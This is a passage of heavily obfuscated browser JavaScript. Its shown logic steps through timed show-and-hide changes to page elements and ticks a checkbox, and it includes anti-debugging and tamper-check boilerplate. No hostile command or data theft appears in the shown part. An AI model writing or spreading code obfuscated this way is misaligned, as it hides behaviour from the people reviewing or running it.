_0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function 